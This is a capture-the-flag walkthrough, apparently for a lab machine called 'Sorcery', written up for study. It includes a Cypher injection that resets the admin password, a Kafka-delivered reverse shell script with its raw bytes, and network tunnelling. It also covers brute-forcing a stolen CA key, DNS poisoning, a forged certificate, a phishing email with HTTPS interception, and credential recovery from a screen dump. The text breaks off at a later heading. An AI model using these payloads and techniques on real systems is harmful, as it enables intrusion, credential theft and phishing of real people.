└─$ ./crack_argon2.py -c '$argon2id$v=19$m=19456,t=2,p=1$T+K9waOashQqEOcDljfe5Q$X5Yul0HakDZrbkEDxnfn2KYJv/BdaFsXn7xNwS1ab8E'
When I hit enter, this machine is frozen for a while so I need to cancel the process and as the result, we got pretty far.
→ Let’s use the cypher injection to change the admin password.
But first we need to use argon2 library to generate the hash of the password.
1
2
└─$ python3 -c "import argon2; print(argon2.PasswordHasher().hash('P@ssword@123'))"
$argon2id$v=19$m=102400,t=2,p=8$5yNzSyjBWFb+8J61AawPkg$R9x9FEBYERukEvHc+DDfQA
Next craft the query to inject.
1
"}) OPTIONAL MATCH (u:User {username: 'admin'}) SET u.password = '$argon2id$v=19$m=65536,t=3,p=4$5yNzSyjBWFb+8J61AawPkg$R9x9FEBYERukEvHc+DDfQA' RETURN result { .*, name: coalesce('admin_password_updated', result.name) }//
Remember to URL ENCODE through CyberChef
Got the admin password updated.
→ Let’s try to login with the new password.
Got the admin dashboard. Found 3 more functions:
DNSDebugBlog
Let’s check them out.
When click on DNS, we can see this:
We got Unauthorized also the same problem for Debug and Blog which we need to auth with passkey.
When we click the Enroll Passkey button, we can see this:
WebAuthn
Need to a way to get this. After a while of researching, I found this article from Chrome for developers webauthn.
→ Apply this concept to get the passkey.
First let’s go to DevTools and click on WebAuthn tab.
Then tick on Enable virtual authenticator environment and click the other box as image below.
After adding it, we can see this:
Now do not close yet the DevTools, keep it and logout and sign in again on the Passkey page.
Check again those 3 sections, we can see that we can access to them now.
For the Blog section, we can see that it just mention Phising Training and Phising awareness which we got these information from the source code.
Let’s move on the to DNS section.
DNS
When we click on Force Records Re-fetch button, we can see this:
Check the source code to understand how it works.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
// /dns/src/main.rs
use kafka::client::FetchOffset;
use kafka::consumer::{Consumer, GroupOffsetStorage};
use kafka::producer::{Producer, Record, RequiredAcks};
use serde::Serialize;
use std::process::Command;
use std::time::Duration;
use std::{fs, str};
#[derive(Serialize, Debug)]
struct Entry {
name: String,
value: String,
}
fn fetch_entries() -> Vec<Entry> {
let config = fs::read_to_string("/dns/entries").expect("Read config");
config
.split("\n")
.filter(|line| !line.trim().is_empty())
.map(|line| {
let components = line.trim().split(" ").collect::<Vec<_>>();
Entry {
name: components[1].to_string(),
value: components[0].to_string(),
}
})
.collect()
}
fn main() {
dotenv::dotenv().ok();
let broker = std::env::var("KAFKA_BROKER").expect("KAFKA_BROKER");
let topic = "update".to_string();
let group = "update".to_string();
let mut consumer = Consumer::from_hosts(vec![broker.clone()])
.with_topic(topic)
.with_group(group)
.with_fallback_offset(FetchOffset::Earliest)
.with_offset_storage(Some(GroupOffsetStorage::Kafka))
.create()
.expect("Kafka consumer");
let mut producer = Producer::from_hosts(vec![broker])
.with_ack_timeout(Duration::from_secs(1))
.with_required_acks(RequiredAcks::One)
.create()
.expect("Kafka producer");
println!("[+] Started consumer");
loop {
let Ok(message_sets) = consumer.poll() else {
continue;
};
for message_set in message_sets.iter() {
for message in message_set.messages() {
let Ok(command) = str::from_utf8(message.value) else {
continue;
};
println!("[*] Got new command: {}", command);
let mut process = match Command::new("bash").arg("-c").arg(command).spawn() {
Ok(process) => process,
Err(error) => {
println!("[-] {error}");
continue;
}
};
if let Err(error) = process.wait() {
println!("[-] {error}");
continue;
}
let entries = fetch_entries();
println!("[*] Entries: {:?}", entries);
let Ok(value) = serde_json::to_string(&entries) else {
continue;
};
producer
.send(&Record {
key: (),
value,
topic: "get",
partition: -1,
})
.ok();
}
consumer.consume_messageset(message_set).ok();
}
consumer.commit_consumed().ok();
}
}
We can see that when clicking that button, the system will use kafka to receive commands from update topic.
Every message is a shell command that will be executed using bash.
1
2
3
4
5
6
7
let mut process = match Command::new("bash").arg("-c").arg(command).spawn() {
Ok(process) => process,
Err(error) => {
println!("[-] {error}");
continue;
}
};
After running, it will read the file /dns/entries and parse into list Entry { name, value }.
Then convert to JSON and send to get topic.
→ These information will be useful later on. Let’s up to Debug section.
Debug
AS we can see from the image above, it has host:port, Add data field button, a tick box for Keep alive and Expect response? that we can pressed the Send button.
→ Let’s see if we can connect back to our kali machine.
Got back our connection. Let’s go through the source code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
// /backend/src/api/debug/debug.rs
use crate::api::auth::{RequireAdmin, RequirePasskey};
use crate::error::error::AppError;
use rocket::serde::json::Json;
use rocket::serde::Serialize;
use serde::Deserialize;
use std::io::{Read, Write};
use std::net::TcpStream;
use std::str;
use std::time::Duration;
#[derive(Deserialize)]
struct Request {
host: String,
port: u16,
data: Vec<String>,
#[serde(default)]
expect_result: bool,
#[serde(default)]
keep_alive: bool,
}
#[derive(Serialize)]
struct Response {
data: Option<Vec<String>>,
}
#[post("/port", data = "<data>")]
pub fn port_data(
_guard1: RequireAdmin,
_guard2: RequirePasskey,
data: Json<Request>,
) -> Result<Json<Response>, AppError> {
let Ok(mut stream) = TcpStream::connect(format!("{}:{}", data.host, data.port)) else {
return Err(AppError::NotFound);
};
if stream
.set_read_timeout(Some(Duration::from_secs(5)))
.is_err()
{
return Err(AppError::Unknown);
}
let mut response: Option<Vec<String>> = match data.expect_result {
true => Some(vec![]),
false => None,
};
for request in data.data.iter() {
let Ok(to_send) = hex::decode(request) else {
return Err(AppError::WrongInput);
};
if stream.write(to_send.as_slice()).is_err() {
return Err(AppError::Unknown);
}
if data.expect_result {
let mut result = Vec::new();
stream.read_to_end(&mut result).ok();
response.as_mut().unwrap().push(hex::encode(&result));
}
}
if data.keep_alive {
tokio::task::spawn(async move {
let _ = stream;
tokio::time::sleep(Duration::from_secs(60)).await;
drop(stream);
});
}
Ok(Json(Response { data: response }))
}
From this code, the flow is:
- Open a TCP connection to the host and port.
- Send each hex-encoded string in the
datafield to the host through socket. - If
expect_resultis true, it will read the response and encode back to hex. - If
keep_aliveis true, it will keep the connection alive for 60 seconds.
→ This one use to test and interact with raw TCP services has it own data format. Since, Kafka is a message broker, it has its own data format.
→ Suitable way to solve this problem is to spawn a personal Kafka instance using Docker. When sending a message to the update topic, use Wireshark to filter out tcp.port == 9092 and then select the one that contains the raw bytes, use that to send to the debug section.
The attack flow gonna be: /dashboard/debug → Admin Debug Endpoint → TCP to kafka:9092 → Inject Message → DNS Service RCE
First need to add some other stuff to docker-compose.yml to run a personal Kafka instance.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
kafka:
restart: always
build: kafka
environment:
CLUSTER_ID: pXWI6g0JROm4f-1iZ_YH0Q
KAFKA_NODE_ID: 1
KAFKA_LISTENER_SECURITY_PROTOCOL_MAP: CONTROLLER:PLAINTEXT,PLAINTEXT:PLAINTEXT
KAFKA_LISTENERS: PLAINTEXT://0.0.0.0:9092,CONTROLLER://0.0.0.0:9093
KAFKA_ADVERTISED_LISTENERS: PLAINTEXT://localhost:9092
KAFKA_PROCESS_ROLES: broker,controller
KAFKA_CONTROLLER_QUORUM_VOTERS: 1@localhost:9093
KAFKA_CONTROLLER_LISTENER_NAMES: CONTROLLER
KAFKA_LOG_DIRS: /var/lib/kafka/data
KAFKA_OFFSETS_TOPIC_REPLICATION_FACTOR: 1
KAFKA_TRANSACTION_STATE_LOG_REPLICATION_FACTOR: 1
KAFKA_TRANSACTION_STATE_LOG_MIN_ISR: 1
ports:
- "9092:9092"
- "9093:9093"
healthcheck:
test: ["CMD", "bash", "-c", "cat < /dev/null > /dev/tcp/kafka/9092"]
interval: 5s
timeout: 10s
retries: 5
And also create a kafka folder and add a Dockerfile to build the image.
1
2
3
4
5
# Use Confluent's official Kafka image
FROM confluentinc/cp-kafka:latest
# Expose broker and controller ports
EXPOSE 9092 9093
Start the Kafka instance.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
└─$ sudo docker-compose up -d kafka
WARN[0000] The "KAFKA_BROKER" variable is not set. Defaulting to a blank string.
WARN[0000] The "GITEA_USERNAME" variable is not set. Defaulting to a blank string.
WARN[0000] The "GITEA_EMAIL" variable is not set. Defaulting to a blank string.
WARN[0000] The "GITEA_PASSWORD" variable is not set. Defaulting to a blank string.
WARN[0000] The "CA_FILE" variable is not set. Defaulting to a blank string.
WARN[0000] The "EXPECTED_RECIPIENT" variable is not set. Defaulting to a blank string.
WARN[0000] The "MAIL_BOT_INTERVAL" variable is not set. Defaulting to a blank string.
WARN[0000] The "PHISHING_USERNAME" variable is not set. Defaulting to a blank string.
WARN[0000] The "PHISHING_PASSWORD" variable is not set. Defaulting to a blank string.
WARN[0000] The "MAILHOG_SERVER" variable is not set. Defaulting to a blank string.
WARN[0000] The "EXPECTED_DOMAIN" variable is not set. Defaulting to a blank string.
WARN[0000] The "SMTP_SERVER" variable is not set. Defaulting to a blank string.
WARN[0000] The "SMTP_PORT" variable is not set. Defaulting to a blank string.
WARN[0000] The "DATABASE_HOST" variable is not set. Defaulting to a blank string.
WARN[0000] The "DATABASE_USER" variable is not set. Defaulting to a blank string.
WARN[0000] The "DATABASE_PASSWORD" variable is not set. Defaulting to a blank string.
WARN[0000] The "SITE_ADMIN_PASSWORD" variable is not set. Defaulting to a blank string.
WARN[0000] The "KAFKA_BROKER" variable is not set. Defaulting to a blank string.
WARN[0000] The "API_PREFIX" variable is not set. Defaulting to a blank string.
WARN[0000] The "DATABASE_USER" variable is not set. Defaulting to a blank string.
WARN[0000] The "DATABASE_PASSWORD" variable is not set. Defaulting to a blank string.
[+] Running 2/2
✔ Network infrastructure_default Created 0.3s
✔ Container infrastructure-kafka-1 Started
Second, create a python script to send a message to the update topic.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
#!/usr/bin/env python3
from kafka import KafkaProducer
import sys
def send_reverse_shell(target_ip, target_port, kafka_host='localhost:9092'):
try:
# Create producer
producer = KafkaProducer(bootstrap_servers=[kafka_host])
# Reverse shell payload
payload = f'/bin/bash -i >& /dev/tcp/{target_ip}/{target_port} 0>&1'.encode()
# Send message
future = producer.send('update', value=payload)
result = future.get(timeout=10)
print(f"[+] Sent reverse shell to {target_ip}:{target_port}")
print(f"[+] Topic: {result.topic}, Partition: {result.partition}")
producer.close()
return True
except Exception as e:
print(f"[-] Error: {e}")
return False
if __name__ == "__main__":
if len(sys.argv) != 3:
sys.exit(1)
target_ip = sys.argv[1]
target_port = sys.argv[2]
print("[*] Starting Kafka exploit...")
send_reverse_shell(target_ip, target_port)
1
2
3
4
└─$ python3 kafka_message_publisher.py 10.10.14.10 1337
[*] Starting Kafka exploit...
[+] Sent reverse shell to 10.10.14.10:1337
[+] Topic: update, Partition: 0
Ohh, before running this script, turn on the Wireshark and choose the loopback interface.
Then when running the script, just filter out tcp.port==9092.
Select the one that has Kafka Produce v7 Response and then right click and select Follow > TCP Stream.
Will see a raw bytes, check each of them and see that this one is the one we need.
1
000000b3000000070000000200176b61666b612d707974686f6e2d70726f64756365722d31ffff0001000075300000000100067570646174650000000100000000000000720000000000000000000000660000000002751178f4000000000000000001977ba82987000001977ba82987ffffffffffffffffffffffffffff0000000168000000015c2f62696e2f62617368202d69203e26202f6465762f7463702f31302e31302e31342e31302f3133333720303e263100
Cause when you select this one, we can see there is our payload.
Now let’s add this to the Debug section. Also start a listener on our kali machine.
Be sure to put host is
Kafkaand port is9092and also tick theKeep alivebox.
1
2
└─$ rlwrap -cAr nc -lvnp 1337
listening on [any] 1337 ...
BOOM! Got the reverse shell.
1
2
3
4
5
6
7
└─$ rlwrap -cAr nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.10] from (UNKNOWN) [10.129.2.68] 35394
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
user@7bfb70ee5b9c:/app$
So this shell is not really interactive so I use penelope to make it more handler and interactive.
1
2
3
4
5
6
7
8
9
10
11
└─$ python3 penelope.py 1337
[+] Listening for reverse shells on 0.0.0.0:1337 → 127.0.0.1 • 172.16.147.138 • 10.10.14.10 • 172.17.0.1 • 172.20.0.1
- 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 7bfb70ee5b9c~10.129.2.68-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/7bfb70ee5b9c~10.129.2.68-Linux-x86_64/2025_06_16-10_22_37-877.log 📜
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
bash: /root/.bashrc: Permission denied
user@7bfb70ee5b9c:/app$
Let’s recon around. As we know that there is a ftp and mail service running on the machine.
We can use getent to IP address look up.
1
2
3
4
user@7bfb70ee5b9c:/app$ getent hosts ftp
172.19.0.3 ftp
user@7bfb70ee5b9c:/app$ getent hosts mail
172.19.0.7 mail
Found out that the ftp service is running on 172.19.0.3 and the mail service is running on 172.19.0.7.
FTP
Let’s tunnel this shell back to our kali to discover more about these services.
→ I will use chisel to do this. Can grab the binary from here.
1
2
3
4
5
6
7
└─$ wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_linux_amd64.gz
└─$ gunzip chisel_1.10.1_linux_amd64.gz
└─$ mv chisel_1.10.1_linux_amd64 chisel
└─$ chmod +x chisel
1
2
3
4
5
6
7
8
9
10
(Penelope)─(Session [1])> interact
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/7bfb70ee5b9c~10.129.2.68-Linux-x86_64/2025_06_16-10_55_20-631.log 📜
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
bash: /root/.bashrc: Permission denied
user@7bfb70ee5b9c:/app$ cd /tmp
[!] Session detached ⇲
(Penelope)─(Session [1])> upload chisel
[+] Upload OK /tmp/chisel-QsYxirww
Remember to add socks5 127.0.0.1 1080 to /etc/proxychains.conf or /etc/proxychains4.conf.
On our kali machine:
1
2
3
4
└─$ ./chisel server --reverse --port 9000
2025/06/16 11:01:31 server: Reverse tunnelling enabled
2025/06/16 11:01:31 server: Fingerprint QNqEO+PxnLm10L77HmbaNmC5Qo0mx9RlOE1nscRDjts=
2025/06/16 11:01:31 server: Listening on http://0.0.0.0:9000
Victim machine:
1
2
3
user@7bfb70ee5b9c:/tmp$ ./chisel-QsYxirww client 10.10.14.10:9000 R:1080:socks
2025/06/16 15:06:02 client: Connecting to ws://10.10.14.10:9000
2025/06/16 15:06:03 client: Connected (Latency 35.959347ms)
1
2
3
4
5
└─$ ./chisel server --reverse --port 9000
2025/06/16 11:01:31 server: Reverse tunnelling enabled
2025/06/16 11:01:31 server: Fingerprint QNqEO+PxnLm10L77HmbaNmC5Qo0mx9RlOE1nscRDjts=
2025/06/16 11:01:31 server: Listening on http://0.0.0.0:9000
2025/06/16 11:06:02 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Finish setting up tunnel. Now use proxychains to enumerate the ftp service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
└─$ proxychains ftp 172.19.0.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.19.0.3:21 ... OK
Connected to 172.19.0.3.
220 (vsFTPd 3.0.3)
Name (172.19.0.3:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||21110|)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.19.0.3:21110 ... OK
150 Here comes the directory listing.
drwxrwxrwx 2 ftp ftp 4096 Oct 31 2024 pub
ftp> cd pub
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||21103|)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.19.0.3:21103 ... OK
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 1826 Oct 31 2024 RootCA.crt
-rw-r--r-- 1 ftp ftp 3434 Oct 31 2024 RootCA.key
ftp> mget RootCA.*
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.19.0.3:21101 ... OK
Got these files and get them back to our machine.
Phising Credentials
DNS Service
Also found something interesting /dns folder.
1
2
3
4
5
6
7
user@7bfb70ee5b9c:/dns$ ls -la
total 24
drwxr-xr-x 1 user user 4096 Apr 28 12:07 .
drwxr-xr-x 1 root root 4096 Apr 28 12:07 ..
-rwxr-xr-x 1 root root 364 Aug 31 2024 convert.sh
-rwxr--r-- 1 user user 598 Jun 16 03:42 entries
-rw-r--r-- 1 root root 598 Jun 15 03:16 hosts
Checking out the convert.sh file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
user@7bfb70ee5b9c:/dns$ cat convert.sh
#!/bin/bash
entries_file=/dns/entries
hosts_files=("/dns/hosts" "/dns/hosts-user")
> $entries_file
for hosts_file in ${hosts_files[@]}; do
while IFS= read -r line; do
key=$(echo $line | awk '{ print $1 }')
values=$(echo $line | cut -d ' ' -f2-)
for value in $values; do
echo "$key $value" >> $entries_file
done
done < $hosts_file
This file just simply read out the hosts and hosts-user files and write to the entries file.
If we checking the process running on the machine, we can see that there is a dnsmasq process running.
1
2
3
4
5
6
7
8
9
10
11
12
user@7bfb70ee5b9c:/app$ ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 3924 2944 ? Ss 10:08 0:00 /bin/bash /docker-entrypoint.sh
root 9 0.0 0.3 36976 29968 ? S 10:08 0:03 /usr/bin/python3 /usr/bin/supervisord -c /etc/supervisor/supervisord.conf
root 10 0.0 0.0 2576 1408 ? S 10:08 0:00 sh -c while true; do printf "READY\n"; read line; kill -9 $PPID; printf "RESULT 2\n"; printf "OK"; done
user 11 0.1 0.0 8812 4352 ? S 10:08 0:13 /app/dns
user 12 0.0 0.0 11572 4608 ? S 10:08 0:00 /usr/sbin/dnsmasq --no-daemon --addn-hosts /dns/hosts-user --addn-hosts /dns/hosts
user 23 0.0 0.0 4300 2944 ? S 12:36 0:00 bash -c /bin/bash -i >& /dev/tcp/10.10.14.59/1337 0>&1
user 24 0.3 0.0 4300 3072 ? S 12:36 0:00 /usr/bin/bash
user 52 0.3 0.1 16080 11136 ? S 12:36 0:00 /usr/bin/python3 -Wignore -c import base64,zlib;exec(zlib.decompress(base64.b64decode("eNqVWV9v40YOf5Y+xaz7YK
user 53 0.0 0.0 4564 3584 pts/0 Ss 12:36 0:00 /usr/bin/bash -i
user 57 0.0 0.0 8436 4224 pts/0 R+ 12:36 0:00 ps -aux
Combine these with information we get from the Blog section.
<subdomain>.sorcery.htbwhich we can create a file/dns/hosts-userand write a rule that points a subdomain to our machine.- Need to setup an HTTPS server with a certificate signed by the root CA, which is “securely” stored on the FTP server.
- Also need to restart the process
dnsmasqto apply our new DNS rules.
Let’s get to in.
1
2
3
user@7bfb70ee5b9c:/dns$ echo "10.10.14.10 gg.sorcery.htb" >> /dns/hosts-user
user@7bfb70ee5b9c:/dns$ bash convert.sh
user@7bfb70ee5b9c:/dns$ pkill -9 dnsmasq
Forge Certificate
First let’s generate a certificate for match.sorcery.htb.
1
└─$ openssl genrsa -out match.sorcery.htb.key 2048
And then generate a certificate signing request.
1
└─$ openssl req -new -key match.sorcery.htb.key -out match.sorcery.htb.csr -subj "/CN=match.sorcery.htb"
Then we will sign the certificate with the root CA.
We need to remove the passphrase from the root CA key.
When running, does not know the passphrase so I enter random and it got this problem.
1
2
3
4
5
└─$ openssl rsa -in RootCA.key -out RootCA-unenc.key
Enter pass phrase for RootCA.key:
Could not find private key from RootCA.key
40F733F8057F0000:error:1C800064:Provider routines:ossl_cipher_unpadblock:bad decrypt:../providers/implementations/ciphers/ciphercommon_block.c:107:
40F733F8057F0000:error:11800074:PKCS12 routines:PKCS12_pbe_crypt_ex:pkcs12 cipherfinal error:../crypto/pkcs12/p12_decr.c:92:maybe wrong password
1
2
└─$ file RootCA.key
RootCA.key: OpenSSH private key (with password)
So we gonna create a bash script to bruteforce the passphrase.
1
2
3
4
5
└─$ cat crack.sh
#!/bin/bash
while IFS= read -r pass; do
openssl rsa -in RootCA.key -out /dev/null -passin pass:"$pass" 2>/dev/null && { echo "Password found: $pass"; exit 0; }
done < /usr/share/wordlists/rockyou.txt
1
2
└─$ ./crack.sh
Password found: password
Got the passphrase. Now we can previous command again.
1
2
3
└─$ openssl rsa -in RootCA.key -out RootCA-unenc.key
Enter pass phrase for RootCA.key: #input password
writing RSA key
After that we can use the root CA key to sign the certificate.
1
2
3
└─$ openssl x509 -req -in match.sorcery.htb.csr -CA RootCA.crt -CAkey RootCA-unenc.key -CAcreateserial -out match.sorcery.htb.crt -days 365
Certificate request self-signature ok
subject=CN=match.sorcery.htb
Now combine these two files into a single .pem file.
1
└─$ cat match.sorcery.htb.key match.sorcery.htb.crt > match.sorcery.htb.pem
Next, we will setup intercepting proxy to intercept the traffic to match.sorcery.htb.
→ We gonna use mitmproxy to do this.
Intercepting Proxy
1
└─$ mitmproxy --mode reverse:https://git.sorcery.htb --certs match.sorcery.htb.pem --save-stream-file traffic.raw -k -p 443
How it works:
- Start mitmproxy in reverse proxy mode.
- Intercept HTTPS traffic to
git.sorcery.htb. --save-stream-file traffic.raw: Save all HTTP/HTTPS traffic to file (raw binary format).-k: Use fake certificate to avoid SSL warnings.- Listen on port 443 (HTTPS).
It will pop up a terminal waiting for the traffic.
Send Phishing Email
Now we need to send a phishing email to the victim. Our target will be tom_summers@sorcery.htb.
You can look back at the
Blogsection and see that inPhising awarenesssection.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
└─$ proxychains -q swaks --to tom_summers@sorcery.htb --from nicole_sullivan@sorcery.htb --server 172.19.0.7 --port 1025 --data "Subject: Hello Tom\nHi Tom,\nPlease check this link: https://match.sorcery.htb/user/login\n"
=== Trying 172.19.0.7:1025...
=== Connected to 172.19.0.7.
<- 220 mailhog.example ESMTP MailHog
-> EHLO kali
<- 250-Hello kali
<- 250-PIPELINING
<- 250 AUTH PLAIN
-> MAIL FROM:<nicole_sullivan@sorcery.htb>
<- 250 Sender nicole_sullivan@sorcery.htb ok
-> RCPT TO:<tom_summers@sorcery.htb>
<- 250 Recipient tom_summers@sorcery.htb ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Subject: Hello Tom
-> Hi Tom,
-> Please check this link: https://match.sorcery.htb/user/login
->
->
-> .
<- 250 Ok: queued as kkJ_gqtjfr1i1sKVlOqnhHj4afaJIvbIHF_c6X1ZUvk=@mailhog.example
-> QUIT
<- 221 Bye
=== Connection closed with remote host.
Here is the explanation:
proxychains -q: Route via SOCKS tunnel (quiet mode).swaks: Send fake email tool.--to/--from: Spoof sender and recipient.--server MAILDOCKERIP --port 1025: Target internal mail server.--data: Email content with malicious link pointing to intercepting proxy.
Checking back and here is what we got.
When enter to the HTTPS Post tab.
Got tom_summers credentials.
→ tom_summers:jNsMKQ6k2.XDMPu.
Wow, what a amazing attack flow:
Tunnel → Download CA → Forge Certificate → Intercept HTTPS → Phish Credentials
Summary:
- DNS Poisoning: Map domain to attacker IP.
- Kill dnsmasq: Clear DNS cache for poisoning to take effect.
- Network Tunneling: Access internal Docker network.
- Certificate Forgery: Create fake SSL cert for domain.
- Proxy Intercept: Setup HTTPS intercepting proxy.
- Phishing Email: Send email with malicious link.
- Credential Harvest: When victim clicks link → credentials captured.
1
2
3
4
5
└─$ ssh tom_summers@10.129.2.68
tom_summers@main:~$ ls
user.txt
tom_summers@main:~$ cat user.txt
51ad77dd9b36092421f98c2c93dd9280
Grab the user.txt flag. Really tough!
Initial Access
Now we have tom_summers, let’s enumerate more to escalate to root.
Enumerate
1
2
3
4
5
6
7
8
9
tom_summers@main:/home$ ls -la
total 28
drwxr-xr-x 7 root root 4096 Oct 31 2024 .
drwxr-xr-x 25 root root 4096 Apr 28 12:11 ..
drwxr-x--- 4 rebecca_smith rebecca_smith 4096 Oct 30 2024 rebecca_smith
drwxr-x--- 3 tom_summers tom_summers 4096 Jun 15 00:30 tom_summers
drwxr-x--- 5 tom_summers_admin tom_summers_admin 4096 Oct 30 2024 tom_summers_admin
drwxr-x--- 4 user user 4096 Apr 28 11:37 user
drwxr-x--- 5 vagrant vagrant 4096 Oct 30 2024 vagrant
Found our more users: rebecca_smith, tom_summers_admin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
tom_summers@main:/$ ifconfig
br-24ea6f65bc59: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.21.0.1 netmask 255.255.0.0 broadcast 172.21.255.255
inet6 fe80::c43d:b3ff:fef2:50d7 prefixlen 64 scopeid 0x20<link>
ether c6:3d:b3:f2:50:d7 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-3ff4274bb73e: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.23.0.1 netmask 255.255.0.0 broadcast 172.23.255.255
inet6 fe80::a0c3:e0ff:fea9:c082 prefixlen 64 scopeid 0x20<link>
ether a2:c3:e0:a9:c0:82 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
br-9ea714ea7b8c: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.19.0.1 netmask 255.255.0.0 broadcast 172.19.255.255
inet6 fe80::3053:adff:fec8:bc5a prefixlen 64 scopeid 0x20<link>
ether 32:53:ad:c8:bc:5a txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 5e:e0:08:01:e1:b9 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Got ip of docker0 interface. Interesting!
After a while, got this weird folder /xorg and when checking it.
1
2
3
4
5
tom_summers@main:/xorg/xvfb$ ls -la
total 524
drwxr-xr-x 2 tom_summers_admin tom_summers_admin 4096 Jun 15 03:13 .
drwxr-xr-x 3 root root 4096 Apr 28 12:07 ..
-rwxr--r-- 1 tom_summers_admin tom_summers_admin 527520 Jun 15 03:13 Xvfb_screen0
Found out there is a file Xvfb_screen0.
→ Pull it back to our machine.
1
2
3
└─$ scp tom_summers@10.129.2.68:/xorg/xvfb/Xvfb_screen0 .
(tom_summers@10.129.2.68) Password:
Xvfb_screen0
Xvfb
1
2
└─$ file Xvfb_screen0
Xvfb_screen0: X-Window screen dump image data, version X11, "Xvfb main.sorcery.htb:1.0", 512x256x24, 256 colors 256 entries
So this is a X11 screen dump image which has a screenshot of tom_summers_admin screen.
→ Maybe this one has captured the password of tom_summers_admin.
Found out this xwud to display the image.
1
└─$ xwud -in Xvfb_screen0
We can see there is password for tom_summers_admin in the image.
There is a problem, we can not copy that to save it.
In case if we lazy, we can type them out to the notepad.
Gonna use some tools from netpbm to convert the image to a text file.
1
2
3
4
5
6
7
8
9
10
11
└─$ xwdtopnm Xvfb_screen0 > screen.pnm
└─$ pnmtopng screen.pnm > screen.png
└─$ tesseract screen.png credentials.txt
└─$ cat credentials.txt
File Edit Search View Document Help
lusername: tom_summers_admin
password: dWpuk7cesBjT-
Got the password for tom_summers_admin.
→ dWpuk7cesBjT-
1
2
3
4
5
6
7
8
9
10
11
└─$ ssh tom_summers_admin@10.129.2.68
(tom_summers_admin@10.129.2.68) Password:
tom_summers_admin@main:~$ ls -la
total 20
drwxr-x--- 5 tom_summers_admin tom_summers_admin 4096 Oct 30 2024 .
drwxr-xr-x 7 root root 4096 Oct 31 2024 ..
lrwxrwxrwx 1 root root 9 Oct 30 2024 .bash_history -> /dev/null
drwx------ 4 tom_summers_admin tom_summers_admin 4096 Apr 6 13:36 .cache
drwxr-xr-x 2 700 tom_summers_admin 4096 Oct 30 2024 .docker
drwx------ 3 tom_summers_admin tom_summers_admin 4096 Oct 30 2024 .local
tom_summers_admin@main:~$
Docker Process Injection
1
2
3
4
5
6
7
